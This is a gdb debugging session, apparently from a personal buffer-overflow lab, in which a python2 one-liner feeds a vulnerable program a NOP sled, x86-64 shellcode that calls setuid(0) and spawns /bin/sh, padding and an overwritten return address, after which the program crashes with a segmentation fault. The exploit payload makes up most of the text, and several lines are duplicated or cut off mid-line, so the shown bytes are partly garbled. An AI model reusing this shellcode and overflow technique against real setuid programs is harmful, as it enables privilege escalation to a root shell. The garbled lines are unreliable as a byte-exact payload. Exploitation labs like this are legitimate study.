 --Type <RET> for more, q to quit, c to continue without paging--q run $(python2 -c "prin
t '\x90'*52 +'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\
89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'+ 'B' *12 + 'C'*8 +'\x98\xde\xff\xff\xff\x7f' ")x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x
The program being debugged has been started already.6a\x01\x5f\x6a\x3c\x58\x0f\x05'+ 'B' *12 + 'C'*8 +'\x98\xde\xff\xff\xff\x7f' ")
Start it from the beginning? (y or n) y
Starting program: /home/nguyentrungkien/bufferoverflow/buf $(python2 -c "print '\x90'*52 +'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'+ 'B' *12 + 'C'*
\x98\xde\xff\xff\xff\x7f' ")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: ����������������������������������������������������H1��iH1�H��/bin/shH�SH��H1�PWH���;j_j<XBBBBBBBBBBBBCCCCCCCC�����
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffde98 in ?? ()
(gdb)